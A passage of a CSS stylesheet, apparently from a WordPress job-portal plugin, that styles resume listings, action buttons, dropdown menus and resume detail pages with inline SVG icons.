    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

.wjportal-error-msg-act-btn.wjportal-error-msg-act-login-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

.wjportal-error-msg-act-btn.wjportal-error-msg-act-login-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-error-msg-act-btn.wjportal-error-msg-act-register-btn {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

.wjportal-error-msg-act-btn.wjportal-error-msg-act-register-btn:hover {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

span.wjportal-resume-name {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-decoration: none !important;
}

span.wjportal-resume-name:hover {
    text-decoration: underline !important;
}

span.wjportal-resume-title {
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: var(--wpjp-primary-color);
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wjportal-resume-data-text {
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
    display: flex;
    align-items: center;
    gap: 0.5rem;
    /* Space between icon and title */

}

.wjportal-resume-right-wrp {
    width: 20%;
    display: flex;
    flex-wrap: wrap;
    justify-content: end;
    align-items: flex-start;
}

span.wjportal-resume-status-heading {
    font-weight: 600;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-secondary-color);
}

.wjportal-resume-listing-bottom-full-wrap {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.wjportal-resume-cnt-wrp {
    display: flex;
    flex-grow: 1;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 70%;
}

.wjportal-resume-list-btm-wrp {
    display: flex;
    justify-content: end;
    align-items: center;
    width: 100%;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
}

.wjportal-resume-act-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

.wjportal-featured-tag-icon-wrp .featurednew-onhover.wjportal-featured-hover-wrp {
    background: #e83030;
    color: #fff;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}

.wjportal-resume-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
    text-decoration: none;
}

a.wjportal-resume-act-btn.wjportal-resume-act-btn-ai-suggested-jobs {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
}

a.wjportal-resume-act-btn.wjportal-resume-act-btn-ai-suggested-jobs:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
    text-decoration: none;
}

/* Style for the data title (e.g., "City:") */
.wjportal-resume-data-title {
    display: none;
}

/* Style for the data value */
.wjportal-resume-data-value {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

/* Base style for the icons */
.wjportal-resume-data-text::before {
    content: '';
    display: inline-block;
    flex-shrink: 0;
    /* Prevents icon from shrinking */
    width: 18px;
    height: 18px;
    background-color: var(--wpjp-body-font-color);
    /* Icon color */
    -webkit-mask-size: cover;
    mask-size: cover;
}


/* --- Individual Icons (Based on Order) --- */

/* Icon for the 1st item (City) */
.wjportal-resume-data-text:nth-of-type(1)::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'/%3e%3ccircle cx='12' cy='10' r='3'/%3e%3c/svg%3e");
}

/* Icon for the 2nd item (Desired Salary) */
.wjportal-resume-data-text:nth-of-type(2)::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cline x1='12' y1='1' x2='12' y2='23'/%3e%3cpath d='M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cline x1='12' y1='1' x2='12' y2='23'/%3e%3cpath d='M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6'/%3e%3c/svg%3e");
}

/* Icon for the 3rd item (Experience) */
.wjportal-resume-data-text:nth-of-type(3)::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3crect x='2' y='7' width='20' height='14' rx='2' ry='2'/%3e%3cpath d='M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3crect x='2' y='7' width='20' height='14' rx='2' ry='2'/%3e%3cpath d='M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16'/%3e%3c/svg%3e");
}

/* Icon for the 4th item (Category) */
.wjportal-resume-data-text:nth-of-type(4)::before {
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z'/%3e%3cline x1='7' y1='7' x2='7.01' y2='7'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z'/%3e%3cline x1='7' y1='7' x2='7.01' y2='7'/%3e%3c/svg%3e");
}

a.wjportal-resume-act-btn-view {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

a.wjportal-resume-act-btn-view:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

div.wjportal-job-applied-resume div.wjportal-section-heading {
    width: 100%;
    margin-bottom: 25px;
    font-size: var(--wpjp-second-sub-heading);
    font-weight: bold;
    color: var(--wpjp-secondary-color);
}

.wjportal-applied-job-adv-search-field {
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    margin-bottom: 30px;
    align-items: flex-start;
    border-bottom: 2px dashed var(--wpjp-border-color);
    padding-bottom: 20px;
}

input#btnsubmit-search {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 10px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
}

input#btnsubmit-search:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-main-up-wrapper input#reset {
    background-color: var(--wpjp-border-color);
    color: var(--wpjp-secondary-color);
    border: none;
    border-radius: 4px;
    padding: 10px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
}

.wjportal-main-up-wrapper input#reset:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-applied-job-adv-search-action-wrp {
    text-align: center;
}

div#wpjobportal_appliedresume_tab_search {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color) !important;
    border: 1px solid var(--wpjp-border-color);
    padding: 30px;
    border-radius: 8px;
}

/* --- Dropdown Container --- */
.wjportal-resume-act-actions-dropdown {
    position: relative;
    display: flex;
    order: 5;
}

/* --- Dropdown Toggle Button --- */
.wjportal-resume-act-actions-dropdown-toggle {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 15px;
    font-family: inherit;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: #374151;
    background-color: #ffffff;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
}

.wjportal-resume-act-actions-dropdown-toggle span {
    transition: transform 0.2s ease-in-out;
}

.wjportal-resume-act-actions-dropdown-toggle:hover {
    background-color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-secondary-color);
    color: #fff;
}

/* --- Dropdown Menu (Initially Hidden) --- */
.wjportal-resume-act-actions-dropdown-menu {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
    transition: opacity 0.2s ease, transform 0.2s ease, visibility 0.2s;
    position: absolute;
    right: 0;
    /* Align to the right of the button */
    top:auto;
    bottom: calc(100% + 6px);
    /* Position it right below the button */
    min-width: 220px;
    background-color: #ffffff;
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.08);
    z-index: 10;
    overflow: hidden;
    padding: 6px;
}

/* Show the menu when the container is focused */
.wjportal-resume-act-actions-dropdown:hover .wjportal-resume-act-actions-dropdown-menu,
.wjportal-resume-act-actions-dropdown-menu:hover {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    z-index: 99999;
}

div#job-applied-resume-wrapper.wjportal-job-applied-resume {
    position: relative;
    z-index: 10;
}

.wjportal-resume-act-actions-dropdown:focus-within .wjportal-resume-act-actions-dropdown-toggle span {
    transform: rotate(180deg);
}

.wjportal-resume-act-actions-dropdown:hover .wjportal-resume-act-actions-dropdown-toggle span {
    transform: rotate(180deg);
}

/* --- Styling for links inside the dropdown --- */
.wjportal-resume-act-actions-dropdown-menu .wjportal-resume-act-action-links {
    display: flex;
    align-items: center;
    gap: 10px;
    width: 100%;
    padding: 10px 12px;
    border: none;
    border-radius: 6px;
    background-color: transparent;
    text-align: left;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    transition: background-color 0.15s ease, color 0.15s ease;
    line-height: 1;
}

.wjportal-resume-act-actions-dropdown-menu .wjportal-resume-act-action-links:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;

}

.wjportal-resume-act-actions-dropdown-menu .wjportal-resume-act-action-links svg {
    color: #6b7280;
    width: 1.1em;
    height: 1.1em;
    flex-shrink: 0;
}

.wjportal-visitor-msg-btn-wrp input {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-visitor-msg-btn-wrp input:hover {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

a.wjportal-resume-act-btn.wjportal-list-act-btn-mark-spam.action-links {
    order: 1;
}

a.wjportal-resume-act-btn.wjportal-list-act-btn-mark-not-spam.action-links {
    order: 2;
}

a.wjportal-resume-act-btn.wjportal-list-act-btn-mark-rejected.action-links {
    order: 3;
}

a.wjportal-resume-act-btn.wjportal-list-act-btn-mark-hired.action-links {
    order: 4;
}

button.wjportal-resume-act-actions-dropdown-toggle {
    order: 5;
}

a.wjportal-resume-act-btn.wjportal-list-act-btn-view-profile {
    order: 6;
}


/* ----------------------------------------- */
/* == 15. Tabbed Navigation Actions        == */
/* ----------------------------------------- */

/* Main container for the tab list */
.wjportal-job-applied-resume-actions {
    margin: 50px 0 40px 0;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-job-applied-resume-actions ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    /* Allows tabs to wrap on smaller screens */
    list-style: none;
    margin: 0 0 1.5rem 0;
    /* Adds space below the tabs */
    padding: 0;
    border-bottom: 1px solid var(--wpjp-border-color);
}

/* Individual list item */
.wjportal-job-applied-resume-actions li {
    margin: 0;
    padding: 0;
}

/* ----------------------------------------- */
/* ==  Resume Details              == */
/* ----------------------------------------- */

/* --- Main Layout --- */
.wjportal-resume-detail-wrapper {
    display: flex;
    flex-direction: column;
    /* Stack columns on small screens by default */
    gap: 24px;
}

.wjportal-resume-detail-wrapper .wjportal-resume-detail-left-wrapper {
    flex: 0 0 320px;
    /* Fixed width for left column on larger screens */
    position: sticky;
    /* Sticky left column */
    top: 4.5rem;
    /* Adjust as needed for header height */
    align-self: flex-start;
    /* Prevent stretching */
    overflow: hidden;
    border-radius: 8px;

}

.wjportal-resume-detail-wrapper.wjportal-view-page-featured-flag .wjportal-personal-data {
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
    border: 1px solid #ffb63b;
}

.wjportal-resume-detail-wrapper .wjportal-resume-right-wrapper {
    flex: 1;
    min-width: 0;
    /* Prevent flex overflow */
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* --- Left Column Card --- */
.wjportal-resume-detail-wrapper .wjportal-resume-left-section {
    background-color: var(--wpjp-card-background);
    text-align: center;


}

.wjportal-resume-detail-wrapper .wjportal-resume-image img {
    width: 200px;
    height: 200px;
    border-radius: 20px;
    object-fit: cover;
    border: 1px solid var(--wpjp-border-color);
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
    padding: 10px;
}

.wjportal-resume-detail-wrapper .wjportal-personal-data {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-shadow: var(--wpjp-card-shadow);
    padding: 20px;
    margin-bottom: 24px;
    width: 100%;
    display: inline-block;
}

.wjportal-resume-detail-wrapper .wjportal-resume-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    margin-bottom: 10px;
}

.wjportal-resume-detail-wrapper .wjportal-resume-info {
    display: flex;
    align-items: center;
    justify-content: center;
    /* Center info items */
    gap: 8px;
    font-size: calc(var(--wpjp-body-font-size) - 1px);
    /* Slightly smaller text */
    color: var(--wpjp-secondary-color);
    margin-bottom: 8px;
    word-break: break-all;
    /* Prevent long emails/numbers from overflowing */
    background-color: var(--wpjp-card-background);
}

/* --- Hide existing images --- */
.wjportal-resume-detail-wrapper .wjportal-resume-info-salary img,
.wjportal-resume-detail-wrapper .wjportal-resume-info-cell img,
.wjportal-resume-detail-wrapper .wjportal-resume-info-email-address img {
    display: none;
}

/* --- Common Icon Styles using ::before --- */

.wjportal-resume-detail-wrapper .wjportal-resume-info-salary::before,
.wjportal-resume-detail-wrapper .wjportal-resume-info-cell::before {
    content: '';
    display: inline-block;
    width: 1em;
    /* Icon size */
    height: 1em;
    /* Icon size */
    flex-shrink: 0;
    /* Prevent icon shrinking */

    /* Icon color and opacity */
    background-color: currentColor;
    /* Inherits text color */
    opacity: 0.7;
    /* Match previous icons */

    /* Mask properties */
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}

/* Add the icon using ::before */
.wjportal-resume-detail-wrapper .wjportal-resume-info-email-address::before {
    content: '';
    display: inline-block;
    width: 1em;
    /* Match the size of other icons */
    height: 1em;
    /* Match the size of other icons */
    flex-shrink: 0;
    /* Prevent icon from shrinking */

    /* Color the icon using the current text color */
    background-color: currentColor;
    opacity: 0.7;
    /* Match the opacity of other icons */

    /* Email/Mail SVG Icon */
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z'%3E%3C/path%3E%3C/svg%3E");
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}

/* --- Specific Icons --- */
/* Salary Icon (Dollar Sign) */
.wjportal-resume-detail-wrapper .wjportal-resume-info-salary::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>');
}

/* Cell/Phone Icon */
.wjportal-resume-detail-wrapper .wjportal-resume-info-cell::before {
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M17 1H7c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-2-2-2zm0 18H7V5h10v14z'%3E%3C/path%3E%3C/svg%3E");
}

/* Icons for left column info */
.wjportal-resume-detail-wrapper .wjportal-resume-info img {
    width: 16px;
    height: 16px;
    opacity: 0.7;
}


/* --- Left Column Action Buttons --- */
.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-wrp {
    align-self: flex-start;
    background-color: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-shadow: var(--wpjp-card-shadow);
    text-align: center;
    padding: 2rem;
}

.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 15px;
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 6px;
    text-decoration: none;
    font-weight: 600;
    font-size: var(--wpjp-body-font-size);
    transition: all 0.3s ease;
    cursor: pointer;
}

.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: var(--wpjp-card-background);
    border-color: var(--wpjp-secondary-color);
}

a.downloadall.wjportal-resume-download-all-btn.wjportal-resume-adv-act-btn {
    background-color: var(--wpjp-primary-color);
    color: #ffffff;
}

a.downloadall.wjportal-resume-download-all-btn.wjportal-resume-adv-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

/* Add Icons to Action Buttons */
.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background-color: currentColor;
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}

/* Specific Icons */
.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn.wjportal-list-act-btn-pdf::before {
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8l-6-6zm-1 9a1 1 0 11-2 0 1 1 0 012 0zm-3 5.5a.5.5 0 01-.5.5h-1a.5.5 0 01-.5-.5v-4a.5.5 0 01.5-.5h1a.5.5 0 01.5.5v4zm3 0a.5.5 0 01-.5.5h-1a.5.5 0 01-.5-.5v-4a.5.5 0 01.5-.5h1a.5.5 0 01.5.5v4zm3 0a.5.5 0 01-.5.5h-1a.5.5 0 01-.5-.5v-4a.5.5 0 01.5-.5h1a.5.5 0 01.5.5v4z'%3E%3C/path%3E%3C/svg%3E");
}

.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn::before {
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z'%3E%3C/path%3E%3C/svg%3E");
    /* Using download icon for export */
}

.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn.wjportal-list-act-btn-print-resume::before {
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M19 8H5c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3zm-3 11H8v-5h8v5zm3-7c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-1-9H6v4h12V3z'%3E%3C/path%3E%3C/svg%3E");
}

.wjportal-resume-detail-wrapper .wjportal-resume-download-all-btn::before {
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M17 12l-5 5-5-5h3V4h4v8z'%3E%3C/path%3E%3Cpath d='M19 18H5v-2h14v2z'%3E%3C/path%3E%3C/svg%3E");
    /* Simpler download icon */
}

.wjportal-resume-detail-wrapper .wjportal-resume-adv-act-btn.wjportal-list-act-btn-send-message-resume::before {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/></svg>');

}

/* --- Right Column Content --- */
.wjportal-resume-section-records-wrap {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-shadow: var(--wpjp-card-shadow);
    padding: 20px;
    margin-bottom: 24px;
    width: 100%;
}

.wjportal-resume-detail-wrapper .wjportal-resume-section-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    padding-bottom: 10px;
    border-bottom: 2px solid var(--wpjp-primary-color);
    margin-bottom: 16px;
}

.wjportal-resume-detail-wrapper .wjportal-resume-inner-sec-heading {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    margin-bottom: 20px;
    background: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    padding: 10px;
    border-radius: 5px;
    padding-left: 2rem;
}

.wjportal-resume-detail-wrapper .resume-map {
    float: left;
    width: 100%;
    padding: 15px;
    font-size: var(--wpjp-body-font-size);
    border-bottom: 1px solid var(--wpjp-border-color);
    margin-right: 10px;
    color: var(--wpjp-body-font-color);
}

/* Add top border to distinguish inner sections like Languages */
.wjportal-resume-detail-wrapper .wjportal-resume-right-wrapper .wjportal-resume-section-wrapper+.wjportal-resume-section-wrapper[data-section="languages"] {
    border-top: 1px dashed var(--wpjp-border-color);
    border-radius: 0;
    box-shadow: none;
    padding: 15px 20px;
    margin-bottom: 0;
}

.wjportal-resume-detail-wrapper .wjportal-resume-inner-sec-heading {
    font-size: 18px;
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    margin-bottom: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    /* Wrap dates if needed */
    gap: 10px;
}

.wjportal-resume-detail-wrapper .wpjp-resume-employer-dates {
    font-size: 14px;
    font-weight: 500;
    color: var(--wpjp-body-font-color);
    background-color: #ffffff;
    padding: 6px 12px;
    border-radius: 4px;
    white-space: nowrap;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-resume-detail-wrapper .wjportal-resume-section-wrapper.-resumedetail-sec-data {
    padding: 0 !important;
}

.wjportal-resume-detail-wrapper .wjportal-resume-sec-row {
    gap: 16px;
    margin-bottom: 16px;
}

.wjportal-resume-detail-wrapper .wjportal-resume-sec-row:last-child {
    margin-bottom: 0;
}

.wjportal-resume-detail-wrapper .wjportal-resume-sec-data {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    line-height: 1.6;
    display: flex;
    width: 100%;
    padding: 15px;
}

.wjportal-resume-detail-wrapper .wjportal-resume-sec-data-title {
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    margin-bottom: 4px;
    display: flex;
}

.wjportal-resume-detail-wrapper .wjportal-resume-sec-data-value {
    word-break: break-word;
    /* Prevent overflow */
}

/* File Attachments */
.wjportal-resume-detail-wrapper .wjportal-resume-attachments-wrp .wjportal-resume-sec-data-value {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.wjportal-resume-detail-wrapper .wjportal-resume-attachments-wrp .wjportal-resume-sec-data-value a.file {

    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 8px 12px;
    background-color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 6px;
    color: #fff;
    text-decoration: none;
    transition: all 0.3s ease;
}

.wjportal-resume-detail-wrapper .wjportal-resume-attachments-wrp .wjportal-resume-sec-data-value a.file:hover {
    background-color: var(--wpjp-primary-color);
    border-color: var(--wpjp-primary-color);
    color: white;
}

.wjportal-resume-detail-wrapper .wjportal-resume-attachment-filename {
    font-weight: 500;
}

.wjportal-resume-detail-wrapper .wjportal-resume-attachment-file-download {
    width: 16px;
    height: 16px;

}

/* Map Section */
.wjportal-resume-detail-wrapper .resume-map .row-title {
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 6px;
    justify-content: space-between;
    cursor: pointer;
}

.wjportal-resume-detail-wrapper .resume-map .row-title img {
    width: 25px;
    height: 25px;
    order: 2;
    background: aliceblue;
}

.wjportal-resume-detail-wrapper .resume-map .map {
    border-radius: 6px;
    overflow: hidden;
    border: 1px solid var(--wpjp-border-color);
}

/* --- Responsive Layout --- */
@media (min-width: 992px) {
    .wjportal-resume-detail-wrapper {
        flex-direction: row;
        /* Side-by-side columns on large screens */
        align-items: flex-start;
        /* Align columns to the top */
    }

    .wjportal-resume-detail-wrapper .wjportal-resume-sec-row:not(.wjportal-resume-row-full-width):not(.wjportal-resume-attachments-wrp) {
        grid-template-columns: 1fr 1fr;
    }
}

@media (max-width: 991px) {

    /* Un-stick the left column when it's stacked */
    .wjportal-resume-detail-wrapper .wjportal-resume-detail-left-wrapper {
        position: static;
        flex-basis: auto;
        /* Allow it to take full width */
    }
}


/* ----------------------------------------- */
/* ==  Resume Details---              == */
/* ----------------------------------------- */



.wjportal-custom-field.wjportal-resume-sec-data {
    float: left;
    width: 100%;
    padding: 15px;
    font-size: var(--wpjp-body-font-size);
    border-bottom: 1px solid var(--wpjp-border-color);
    margin-right: 10px;
    color: var(--wpjp-body-font-color);
